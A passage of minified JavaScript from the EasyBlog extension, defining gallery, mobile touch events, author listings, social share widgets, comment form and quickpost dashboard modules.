d||(b.preview().text(c.emptyText),b.datetime().val("0000-00-00 00:00:00")),b.remove().hide()},toggleCancelButton:function(){b.cancel()[b.datetime().val()==c.originalValue?"hide":"show"]()}}}),b.resolve()})}),EasyBlog.module("shared/gallery",function(a){var b=this,c=".eb-gallery",d=".eb-gallery-viewport",e=".eb-gallery-item",g=".eb-gallery-next-button",i=".eb-gallery-button",k=".eb-gallery-menu-item",l=EasyBlog.ImageGallery={setLayout:function(b){var c=b.find(e);c.each(function(b){var c=a(this),d=100*b,e="rtl"==window.ezb.direction?"right":"left";
c.css(e,d+"%")});var d=b.data("autoplay");d&&this.autoplay.start(b)},autoplay:{start:function(a){var b=1e3*a.data("interval");l.autoplay.stop(a);var c=setTimeout(function(){l.next(a),l.autoplay.start(a)},b);a.data("timer",c)},stop:function(a){var b=a.data("timer");clearTimeout(b)}},checkAutoplay:function(a){var b=1e3*a.data("interval");this.stopMonitoringAutoplay(a),setTimeout(function(){l.next(a),l.startMonitoringAutoplay(a)},b)},go:function(a,b){var c=l.getMenuItems(a).length-1;0>b&&(b=c),b>c&&(b=0),l.setActiveIndex(a,b);
var e=a.find(d),f=-100*b,g="rtl"==window.ezb.direction?"right":"left";e.css(g,f+"%")},next:function(a){var b=l.getActiveIndex(a),c=b+1;l.go(a,c)},prev:function(a){var b=l.getActiveIndex(a),c=b-1;l.go(a,c)},setActiveIndex:function(a,b){var c=l.getMenuItems(a);c.removeClass("active").eq(b).addClass("active")},getActiveIndex:function(a){var b=l.getMenuItems(a),c=b.filter(".active").index();return 0>c&&(c=0),c},getMenuItems:function(a){return a.find(k)}};a(document).on("click.eb.gallery.button",i,function(){var d=a(this),e=d.closest(c);
if(!(e.length<1)){var f=d.is(g)?"next":"prev";l[f](e)}}).on("click.eb.gallery.menuItem",k,function(){var d=a(this),e=d.closest(c);if(!(e.length<1)){var f=e.find(k).index(d);l.go(e,f)}}).ready(function(){a(c).each(function(){var b=a(this);l.setLayout(b)})}),b.resolve()}),EasyBlog.module("shared/mobile",function(a){var b=this;!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(b,c,d){!function(a,b,c,d){function y(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;
return a}function z(b,c){var f,g,i,k,l,m,n,o,p,e=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,e.search(/^(mouse|click)/)>-1&&(g=j),f)for(n=g.length,k;n;)k=g[--n],b[k]=f[k];if(e.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),-1!==e.search(/^touch/)&&(i=y(f),e=i.touches,l=i.changedTouches,m=e&&e.length?e[0]:l&&l.length?l[0]:d))for(o=0,p=h.length;p>o;o++)k=h[o],b[k]=m[k];return b}function A(b){for(var d,f,c={};b;){d=a.data(b,e);for(f in d)d[f]&&(c[f]=c.hasVirtualBinding=!0);b=b.parentNode
}return c}function B(b,c){for(var d;b;){if(d=a.data(b,e),d&&(!c||d[c]))return b;b=b.parentNode}return null}function C(){r=!1}function D(){r=!0}function E(){v=0,p.length=0,q=!1,D()}function F(){C()}function G(){H(),l=setTimeout(function(){l=0,E()},a.vmouse.resetTimerDuration)}function H(){l&&(clearTimeout(l),l=0)}function I(b,c,d){var e;return(d&&d[b]||!d&&B(c.target,b))&&(e=z(c,b),a(c.target).trigger(e)),e}function J(b){var d,c=a.data(b.target,f);q||v&&v===c||(d=I("v"+b.type,b),d&&(d.isDefaultPrevented()&&b.preventDefault(),d.isPropagationStopped()&&b.stopPropagation(),d.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))
}function K(b){var d,e,g,c=y(b).touches;c&&1===c.length&&(d=b.target,e=A(d),e.hasVirtualBinding&&(v=u++,a.data(d,f,v),H(),F(),o=!1,g=y(b).touches[0],m=g.pageX,n=g.pageY,I("vmouseover",b,e),I("vmousedown",b,e)))}function L(a){r||(o||I("vmousecancel",a,A(a.target)),o=!0,G())}function M(b){if(!r){var c=y(b).touches[0],d=o,e=a.vmouse.moveDistanceThreshold,f=A(b.target);o=o||Math.abs(c.pageX-m)>e||Math.abs(c.pageY-n)>e,o&&!d&&I("vmousecancel",b,f),I("vmousemove",b,f),G()}}function N(a){if(!r){D();var c,d,b=A(a.target);
I("vmouseup",a,b),o||(c=I("vclick",a,b),c&&c.isDefaultPrevented()&&(d=y(a).changedTouches[0],p.push({touchID:v,x:d.clientX,y:d.clientY}),q=!0)),I("vmouseout",a,b),o=!1,G()}}function O(b){var d,c=a.data(b,e);if(c)for(d in c)if(c[d])return!0;return!1}function P(){}function Q(b){var c=b.substr(1);return{setup:function(){O(this)||a.data(this,e,{});var d=a.data(this,e);d[b]=!0,k[b]=(k[b]||0)+1,1===k[b]&&t.bind(c,J),a(this).bind(c,P),s&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&t.bind("touchstart",K).bind("touchend",N).bind("touchmove",M).bind("scroll",L))
},teardown:function(){--k[b],k[b]||t.unbind(c,J),s&&(--k.touchstart,k.touchstart||t.unbind("touchstart",K).unbind("touchmove",M).unbind("touchend",N).unbind("scroll",L));var d=a(this),f=a.data(this,e);f&&(f[b]=!1),d.unbind(c,P),O(this)||d.removeData(e)}}}var w,x,e="virtualMouseBindings",f="virtualTouchID",g="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="clientX clientY pageX pageY screenX screenY".split(" "),i=a.event.mouseHooks?a.event.mouseHooks.props:[],j=a.event.props.concat(i),k={},l=0,m=0,n=0,o=!1,p=[],q=!1,r=!1,s="addEventListener"in c,t=a(c),u=1,v=0;
for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<g.length;x++)a.event.special[g[x]]=Q(g[x]);s&&c.addEventListener("click",function(b){var e,g,h,i,j,k,c=p.length,d=b.target;if(c)for(e=b.clientX,g=b.clientY,w=a.vmouse.clickDistanceThreshold,h=d;h;){for(i=0;c>i;i++)if(j=p[i],k=0,h===d&&Math.abs(j.x-e)<w&&Math.abs(j.y-g)<w||a.data(h,f)===j.touchID)return b.preventDefault(),b.stopPropagation(),void 0;h=h.parentNode}},!0)}(a,c,d)}),b.resolve()}),EasyBlog.module("shared/toggler",function(a){var b=this;
a(document).on("change.form.toggler","[data-eb-toggler-checkbox]",function(){var b=a(this),c=b.is(":checked"),d=b.parents("[data-eb-toggler]");if(d.length>0){var e=d.find("input[type=hidden]");e.val(c?1:0).trigger("change")}}),a(document).on("change.form.toggler.value","[data-eb-toggler-checkbox] ~ input[type=hidden]",function(){var b=a(this),c=b.val(),d=1==c?!0:!1,e=b.siblings("[data-eb-toggler-checkbox]"),f=e.is(":checked");return d&&!f?(e.prop("checked",!0),void 0):!d&&f?(e.prop("checked",!1),void 0):void 0
}),b.resolve()}),EasyBlog.module("site/author/suggest",function(){var b=this;EasyBlog.require().library("textboxlist").done(function(a){EasyBlog.Controller("Author.Suggest",{defaultOptions:{max:null,exclusive:!0,exclusion:[],minLength:1,highlight:!0,name:"uid[]",type:"",query:{suggest:"site/controllers/bloggers/suggest"},includeSelf:!1}},function(b,c){return{init:function(){b.element.textboxlist({component:"eb",name:c.name,max:c.max,plugin:{autocomplete:{exclusive:c.exclusive,minLength:c.minLength,highlight:c.highlight,showLoadingHint:!0,showEmptyHint:!0,query:function(a){return EasyBlog.ajax(c.query.suggest,{search:a,inputName:c.name,exclusion:c.exclusion})
}}}}).textboxlist("enable")},"{self} filterItem":function(b,c,d){var e=a("<div/>").html(d.html),f=e.find("[data-suggest-title]").text(),g=e.find("[data-suggest-id]").val();d.id=g,d.title=f,d.menuHtml=d.html},"{self} filterMenu":function(c,d,e,f,g,h){var i=h.getAddedItems(),j=a.pluck(i,"id"),j=j.concat(b.options.exclusion);f.each(function(){var b=a(this),c=b.data("item");b.toggleClass("hidden",a.inArray(c.id.toString(),j)>-1)})}}}),b.resolve()})}),EasyBlog.module("site/authors",function(){var b=this;EasyBlog.require().done(function(a){EasyBlog.Controller("Authors.Item",{defaultOptions:{"{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})}}}),EasyBlog.Controller("Authors.Listing",{defaultOptions:{"{item}":"[data-author-item]"}},function(a){return{init:function(){a.implementAuthor()},implementAuthor:function(){a.item().implement(EasyBlog.Controller.Authors.Listing.Item)
}}}),EasyBlog.Controller("Authors.Listing.Item",{defaultOptions:{"{feature}":"[data-author-feature]","{unfeature}":"[data-author-unfeature]","{featuredTag}":"[data-featured-tag]","{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]","{categoryTab}":"[data-tab-category]","{tagTab}":"[data-tab-tag]","{categoryContainer}":"[data-category-container]","{tagContainer}":"[data-tag-container]","{categoryItem}":"[data-category-item]","{tagItem}":"[data-tag-item]","{showAll}":"[data-show-all]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"blogger",id:b.options.id}).done(function(){b.feature().addClass("hide"),b.unfeature().removeClass("hide"),b.featuredTag().removeClass("hide")})},"{showAll} click":function(c){var e=c.data("type");"category"==e&&b.categoryItem().removeClass("hide"),"tag"==e&&b.tagItem().removeClass("hide"),a(c).addClass("hide")},"{categoryTab} click":function(){var d=b.options.id,e=b.categoryContainer().find("[data-category-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getCategories",{id:d}).done(function(a){b.categoryContainer().find("i").addClass("hidden"),""!=a&&b.categoryContainer().html(a)
})},"{tagTab} click":function(){var d=b.options.id,e=b.tagContainer().find("[data-tag-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getTags",{id:d}).done(function(a){b.tagContainer().find("i").addClass("hidden"),""!=a&&b.tagContainer().html(a)})},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})
},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"blogger",id:b.options.id}),bindings:{"{submitButton} click":function(){b.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"blogger",id:b.options.id}),bindings:{"{closeButton} click":function(){b.unfeature().addClass("hide"),b.feature().removeClass("hide"),b.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})}}}),b.resolve()})}),EasyBlog.module("site/bookmarklet",function(a){var b=this;a.bookmarklet=function(b,c,d,e){var f=this[c].call(a(b),d);f.attachEvent&&!a.browser.opera?f.attachEvent("onreadystatechange",e):f.addEventListener("load",e,!1)},a.fn.bookmarklet=function(b,c,d){var e=this;a(document).ready(function(){a.bookmarklet[b].call(e,c,d)})};var c=!1;a.bookmarklet.linkedin=function(b){var d=this[0],e=d.parentNode,f=document.createElement("script"),g=document.createElement("script"),h={type:"in/share","data-url":b.url,"data-counter":"large"==b.size?"top":"right"};
if(a(f).attr(h),e.insertBefore(f,d),e.removeChild(d),!c){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");i.appendChild(g),g.type="text/javascript",g.src="//platform.linkedin.com/in.js",c=!0}};var d=!1;a.bookmarklet.pocket=function(b){var c=this[0],e=c.parentNode,f=document.createElement("a"),g=document.createElement("script"),h={"data-pocket-label":"pocket","data-pocket-count":"large"==b.size?"vertical":"horizontal","data-save-url":b.url,"data-lang":"en"};if(a(f).addClass("pocket-btn").attr(h),e.insertBefore(f,c),e.removeChild(c),!d){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");
i.appendChild(g),g.type="text/javascript",g.src="//widgets.getpocket.com/v1/j/btn.js?v=1",d=!0}},window.trackTwitter=function(a){if(a){var b;a.target&&"IFRAME"==a.target.nodeName&&(b=extractParamFromUri(a.target.src,"url")),_gaq.push(["_trackSocial","twitter","tweet",b])}},a.bookmarklet.twitter=function(b){var c=this[0],d=c.parentNode,e=document.createElement("a"),f=document.createElement("script"),g="large"==b.size?"vertical":"horizontal",h={"class":"twitter-share-button",href:"https://twitter.com/share","data-url":b.url,"data-counturl":b.url,"data-count":g,"data-via":b.via,"data-text":b.text};
a(e).attr(h).html("Tweet"),d.insertBefore(e,c),d.insertBefore(f,c),d.removeChild(c);var i=window.twttr;return i||(a(f).attr({type:"text/javascript",src:"https://platform.twitter.com/widgets.js"}).appendTo("head"),i=window.twttr={_e:[],ready:function(a){i._e.push(a)}},b.tracking&&i.ready(function(){i.events.bind("tweet",window.trackTwitter)})),f};var e,f;a.bookmarklet.google=function(b){var c=this[0],d=c.parentNode,g=document.createElement("g:plusone"),h={size:"large"==b.size?"tall":"medium",href:b.href};return a(g).attr(h),d.insertBefore(g,c),d.removeChild(c),e?gapi&&gapi.plusone&&gapi.plusone.go(d):(clearTimeout(f),f=setTimeout(function(){var a=document.getElementsByTagName("head")[0],b=document.createElement("script");
a.appendChild(b),b.type="text/javascript",b.src="//apis.google.com/js/plusone.js",e=!0},1e3)),c};var h,i,j=function(){clearTimeout(i),i=setTimeout(function(){try{}catch(a){}},1e3)};a.bookmarklet.facebook=function(b){var c=this[0],d=c.parentNode,e=document.createElement("fb:like"),f=function(){b.tracking&&(window.FB.Event.subscribe("edge.create",function(a){_gaq.push(["_trackSocial","facebook","like",a])}),window.FB.Event.subscribe("edge.remove",function(a){_gaq.push(["_trackSocial","facebook","unlike",a])}),window.FB.Event.subscribe("message.send",function(a){_gaq.push(["_trackSocial","facebook","send",a])
}))},g="large"==b.size?"box_count":"button_count";if(a(e).attr({"class":"fb-like","data-href":b.url,"data-send":b.send,"data-layout":g,"data-action":b.verb,"data-locale":b.locale,"data-colorscheme":b.theme,"data-show-faces":!1}),d.insertBefore(e,c),d.removeChild(c),window.FB)j(),f();else{document.getElementById("fb-root")||a("<div id='fb-root'></div>").prependTo("body");var i=document.getElementById("facebook-jssdk");if(i){if(!h){if(!/xfbml/.test(i.src)){var m=window.fbAsyncInit;window.fbAsyncInit=function(){a.isFunction(m)&&m(),j(),f()
}}h=!0}}else{var k=document.getElementsByTagName("head")[0],l=document.createElement("script");k.appendChild(l),l.id="facebook-jssdk",l.src="//connect.facebook.net/"+b.locale+"/sdk.js#xfbml=1&version=v3.0"}}return c};var k=!1;a.bookmarklet.xing=function(b){var c=this[0],d=c.parentNode,e=document.createElement("div"),f={"data-url":b.url,"data-counter":"small"==b.size?"right":"top","data-type":"XING/Share"};if(a(e).attr(f).html(""),d.insertBefore(e,c),d.removeChild(c),!k){var g=document.getElementsByTagName("head")[0],h=document.createElement("script");
g.appendChild(h),h.type="text/javascript",h.src="//www.xing-share.com/js/external/share.js",k=!0}};var l=!1;window.initVk=function(a){l||(VK.init({apiId:a,onlyWidgets:!0}),l=!0)},a.bookmarklet.vk=function(a){var b="large"==a.size?"vertical":"button";window.initVk(a.apiKey),VK.Widgets.Like(a.placeholder,{type:b})},b.resolve()}),EasyBlog.module("site/bookmarks",function(){var b=this;EasyBlog.Controller("Site.Bookmarks",{defaultOptions:{"{button}":"[data-bookmarks-button]"}},function(a){return{open:function(a){var b=500,c=500,d=screen.height/2-c/2,e=screen.width/2-b/2;
window.open(a,"","width="+b+",height="+c+",left="+e+",top="+d)},"{button} click":function(b){var d=b.data("url");a.open(d)}}}),b.resolve()}),EasyBlog.module("site/comments/captcha",function(){var b=this;EasyBlog.Controller("Comments.Form.Captcha",{defaultOptions:{"{input}":"[data-captcha-input]","{reload}":"[data-captcha-reload]","{captchaId}":"[data-captcha-id]","{image}":"[data-captcha-image]"}},function(a){return{"{self} submitComment":function(b,c,d){d["captcha-response"]=a.input().val(),d["captcha-id"]=a.captchaId().val()
},"{self} resetForm":function(){a.input().val(""),a.reload().click()},"{self} reloadCaptcha":function(){EasyBlog.ajax("site/views/comments/reloadCaptcha",{previousId:a.captchaId().val()}).done(function(b,c){a.image().attr("src",b),a.captchaId().val(c)})},"{reload} click":function(){a.trigger("reloadCaptcha")}}}),b.resolve()}),EasyBlog.module("site/comments/comments",function(){var b=this;EasyBlog.require().script("site/comments/form","site/comments/list","site/vendors/markitup").done(function(){EasyBlog.Controller("Comments",{defaultOptions:{"{item}":"[data-comment-item]"}},function(a){return{init:function(){a.commentForm=a.addPlugin("form"),a.commentList=a.addPlugin("list")
}}}),b.resolve()})}),EasyBlog.module("site/comments/form",function(){var b=this;EasyBlog.require().script("site/comments/captcha","site/comments/list","site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.Form",{defaultOptions:{"{formWrapper}":"[data-comment-form-wrapper]","{form}":"[data-comment-form]","{title}":"[data-comment-title]","{name}":"[data-comment-name]","{username}":"[data-comment-username]","{password}":"[data-comment-password]","{email}":"[data-comment-email]","{register}":"[data-comment-register]","{website}":"[data-comment-website]","{counter}":"[data-comment-counter]","{subscribe}":"[data-comment-subscribe]","{terms}":"[data-comment-terms]","{tncLink}":"[data-comment-tnc]","{parentId}":"[data-comment-parent-id]","{commentDepth}":"[data-comment-depth]","{blogId}":"[data-comment-blog-id]","{depth}":"[data-comment-depth]","{notice}":"[data-comment-notice]","{editor}":"[data-comment-editor]","{submit}":"[data-comment-submit]","{formToken}":"[data-comment-token]","{recaptcha}":"[data-recaptcha-item]","{captcha}":"[data-comment-captcha]"}},function(b){return{init:function(){b.initEditor(),b.list=b.addPlugin("list");
var a=b.recaptcha.inside(b.element).length,c=b.captcha.inside(b.element).length;1>a&&c>0&&(b.captcha=b.addPlugin("captcha"))},initEditor:function(){1==b.editor().data("comment-bbcode")&&b.editor().markItUp(window.EasyBlogBBCodeSettings)},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)},resetForm:function(){var a=b.parentId().val();0!=a&&b.form().appendTo(b.formWrapper()),b.username().val(""),b.password().val(""),b.subscribe().attr("checked",!1),b.editor().val(""),b.website().val(""),b.name().val(""),b.depth().val(0),b.parentId().val(0),b.trigger("resetForm")
},resetNotice:function(){b.notice().addClass("hide").removeClass("alert-info alert-danger").html("")},"{self} replyComment":function(a,c,d,e,f){b.notice().addClass("hide"),d.after(b.form()),b.depth().val(f),b.parentId().val(e)},"{self} cancelReply":function(){b.parentId().val(0),b.depth().val(0),b.formWrapper().html(b.form())},"{self} commentAdded":function(){var a=b.counter().html();a=parseInt(a)+1,b.counter().html(a.toString()),b.resetForm()},getValues:function(){var a={title:b.title().val(),name:b.name().val(),email:b.email().val(),username:b.username().val(),password:b.password().val(),website:b.website().val(),subscribe:b.subscribe().is(":checked")?1:0,register:b.register().is(":checked")?1:0,comment:b.editor().val(),terms:b.terms().is(":checked")?1:0,depth:b.depth().val(),parentId:b.parentId().val(),blogId:b.blogId().val()};
return b.trigger("submitComment",[a]),a},"{tncLink} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/terms")})},saveState:a.Deferred(),"{self} reloadCaptcha":function(){b.saveState=a.Deferred()},saveComment:function(c){b.saveState.done(function(){b.resetNotice(),a(c).attr("disabled",!0);var d=a(c).html();a(c).html('<i class="fa fa-repeat fa-spin"></i>');var e=b.getValues();EasyBlog.ajax("site/views/comments/save",e).done(function(a,c,d){b.setNotice(c,d),b.trigger("commentAdded",[a,e])
}).fail(function(a){b.setNotice(a,"error")}).always(function(){a(c).removeAttr("disabled"),a(c).html(d),b.trigger("reloadCaptcha")})}).fail(function(){})},"{submit} click":function(c,d){d.preventDefault();var e=[];a("[data-eb-comments]").trigger("onSaveComment",[e]),e.length<=0?b.saveState.resolve():a.when.apply(null,e).done(function(){b.saveState.resolve()}).fail(function(){b.saveState.reject()}),b.saveComment(c)}}}),b.resolve()})}),EasyBlog.module("site/comments/list",function(){var b=this;EasyBlog.require().script("site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.List",{defaultOptions:{"{item}":"[data-comment-item]","{list}":"[data-comment-list]","{edit}":"[data-comment-edit]","{editor}":"[data-comment-edit-editor]","{body}":"[data-comment-body]","{cancelEdit}":"[data-comment-edit-cancel]","{cancelReply}":"[data-comment-reply-cancel]","{update}":"[data-comment-edit-update]","{preview}":"[data-comment-preview]","{reply}":"[data-comment-reply]","{like}":"[data-comment-like]","{unlike}":"[data-comment-unlike]","{notice}":"[data-edit-comment-notice]","{deleteButton}":"[data-comment-delete]","{likeCounter}":"[data-comment-like-counter]","{likeTooltip}":"[data-comment-like-tooltip]","{rawContent}":"[data-comment-edit-raw]","{empty}":"[data-comment-empty]"}},function(b){return{updatePreview:function(a){b.preview().html(a)
},"{self} cancelEdit":function(a,c,d){b.options.editing=!1,d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide"),d.find(b.editor.selector).find("textarea").val(d.find(b.rawContent.selector).html())},"{self} updateComment":function(a,c,d,e,f){b.options.editing=!1,d.find(b.rawContent.selector).html(f),d.find(b.editor.selector+" textarea").val(f),d.find(b.preview.selector).html(e),d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide")},"{self} commentAdded":function(c,d,e,f){if(b.empty().hide(),0!=f.parentId){var g=b.item.selector+'[data-id="'+f.parentId+'"]';
return a(g).find(b.cancelReply.selector).click(),a(g).after(e),void 0}b.list().append(e)},"{edit} click":function(a){var c=b.item.of(a),e=(c.data("id"),c.find(b.editor.selector)),f=c.find(b.body.selector);return b.options.editing?(b.options.editing=!1,e.addClass("hide"),f.removeClass("hide"),void 0):(b.options.editing=!0,f.addClass("hide"),e.removeClass("hide"),bbcodeEnabled=e.find("textarea").data("comment-bbcode"),bbcodeEnabled&&!e.find("textarea").hasClass("markItUpEditor")&&e.find("textarea").show().markItUp(window.EasyBlogBBCodeSettings),void 0)
},"{update} click":function(a){var c=b.item.of(a),d=c.data("id"),e=c.find(b.editor.selector).find("textarea").val(),f=c.find(b.editor.selector).find("[data-comment-title-edit]").val();EasyBlog.ajax("site/views/comments/update",{id:d,message:e,title:f}).done(function(a,d){c.find(b.preview.selector).html(a),b.trigger("updateComment",[c,a,d])}).fail(function(a){b.setNotice(a,"error")})},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)
},"{cancelReply} click":function(c){var d=b.item.of(c),e=d.data("id");a(c).addClass("hide"),d.find(b.reply.selector).removeClass("hide"),b.trigger("cancelReply",[d,e])},"{cancelEdit} click":function(a){{var c=b.item.of(a);c.data("id")}b.trigger("cancelEdit",[c])},"{reply} click":function(c){var d=b.item.of(c),e=d.data("id"),f=c.data("depth");b.trigger("replyComment",[d,e,f]),a(c).addClass("hide"),d.find(b.cancelReply.selector).removeClass("hide")},"{deleteButton} click":function(a){var c=b.item.of(a),d=c.data("id");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/confirmDelete",{id:d})})},"{like} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/like",{id:d}).done(function(a,d){c.addClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})},"{unlike} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/unlike",{id:d}).done(function(a,d){c.removeClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/filters",function(){var b=this;
EasyBlog.Controller("Dashboard.Filters",{defaultOptions:{"{filter}":"[data-eb-filter-dropdown]","{input}":"[data-eb-filter-input]","{button}":"[data-eb-filter-button]"}},function(a){return{submitForm:function(){a.element.submit()},"{button} click":function(){a.submitForm()},"{search} click":function(){a.submitForm()},"{filter} change":function(){a.submitForm()},"{input} change":function(){a.submitForm()}}}),b.resolve()}),EasyBlog.module("site/dashboard/posts",function(){var b=this;EasyBlog.Controller("Dashboard.Posts.Item",{defaultOptions:{id:null,"{unpublish}":"[data-post-unpublish]","{publish}":"[data-post-publish]","{feature}":"[data-post-feature]","{unfeature}":"[data-post-unfeature]","{delete}":"[data-post-delete]","{autopost}":"[data-post-autopost]"}},function(a,b){return{init:function(){b.id=a.element.data("id")
},"{delete} click":function(){EasyBlog.ajax("site/views/dashboard/trash",{ids:[b.id]}).done(function(){a.element.remove()})},"{autopost} click":function(a){var c=a.data("autopost-type");EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmAutopost",{id:b.id,type:c})})}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/form",function(){var b=this;EasyBlog.require().script("site/dashboard/quickpost/standard").script("site/dashboard/quickpost/quote").script("site/dashboard/quickpost/link").script("site/dashboard/quickpost/photo").script("site/dashboard/quickpost/video").script("site/dashboard/quickpost/tags").done(function(a){EasyBlog.Controller("Quickpost.Form",{defaultOptions:{"{form}":"[data-quickpost-form]","{publishButton}":"[data-quickpost-publish]","{alert}":"[data-quickpost-alert]","{toggleExtended}":"[data-quickpost-extended-toggle]","{extended}":"[data-quickpost-extended]","{extendedPanel}":"[data-quickpost-extended-panel]","{autopost}":"[data-autopost-item]","{loader}":"[data-quickpost-loader]","{tab}":"[data-quickpost-tab]"}},function(b){return{init:function(){b.addPlugin("standard","EasyBlog.Controller.Quickpost.Form.Standard"),b.addPlugin("quote","EasyBlog.Controller.Quickpost.Form.Quote"),b.addPlugin("link","EasyBlog.Controller.Quickpost.Form.Link"),b.options.photo=b.addPlugin("photo","EasyBlog.Controller.Quickpost.Form.Photo"),b.addPlugin("video","EasyBlog.Controller.Quickpost.Form.Video")
},"{tab} click":function(a){var d=a.data("quickpost-tab");b.trigger("onTabChange",[d])},"{toggleExtended} click":function(a){var d=b.extended.of(a),e=d.find(b.extendedPanel.selector),f=a.parents(b.form.selector),g=!e.hasClass("hide");f.toggleClass("is-extended",!g),e.toggleClass("hide",g)},"{publishButton} click":function(c){var e=b.form.of(c),f=e.data("type"),g=a.Task();b.trigger("onPublishQuickPost",[g,f,e]),g.data.autopost=[],e.find(b.autopost.selector+":checked").each(function(){var b=a(this).val();g.data.autopost.push(b)
}),b.loader().removeClass("hide"),g.process().done(function(){EasyBlog.ajax("site/views/quickpost/save",g.data).done(function(a){b.alert().addClass("alert-success").removeClass("hide alert-danger").html(a.message),b.trigger("onClearForm",[g,f,e])}).fail(function(a){b.alert().addClass("alert-danger").removeClass("hide alert-success").html(a.message)}).always(function(){b.loader().addClass("hide")})})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/link",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Link",{defaultOptions:{"{crawl}":"[data-quickpost-crawl-link]","{loader}":"[data-quickpost-crawl-loader]","{form}":"[data-quickpost-form]","{link}":"[data-quickpost-link]","{preview}":"[data-quickpost-link-preview]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='link'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{crawl} click":function(c,d){d.preventDefault();var e=b.link().val();form=a(c).parents(b.form.selector),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/crawler/crawl",{url:e}).done(function(a){b.loader().addClass("hidden");var c=a[e],d=c.description,f=c.title;form.find(b.title.selector).val(f),form.find(b.content.selector).val(d),b.preview().removeClass("hide")})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"link",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.preview().addClass("hide")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/photo",function(){var b=this;EasyBlog.require().library("plupload2").script("site/vendors/webcam").done(function(a){EasyBlog.Controller("Quickpost.Form.Photo",{defaultOptions:{"{capture}":"[data-photo-camera-capture]","{canvas}":"[data-photo-camera-canvas]","{preview}":"[data-photo-camera-preview]","{recapture}":"[data-photo-camera-recapture]",dataType:"upload","{tabs}":"[data-quickpost-photo-tab]","{tabUpload}":"[data-quickpost-photo-tab-upload]","{tabWebcam}":"[data-quickpost-photo-tab-webcam]","{uri}":"[data-photo-uri]","{container}":"[data-photo-upload-container]","{uploadPreview}":"[data-photo-upload-preview]","{reupload}":"[data-photo-upload-reupload]","{loading}":"[data-photo-upload-loading]","{form}":"[data-microblog-form]","{link}":"[data-quickpost-link]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='photo'] 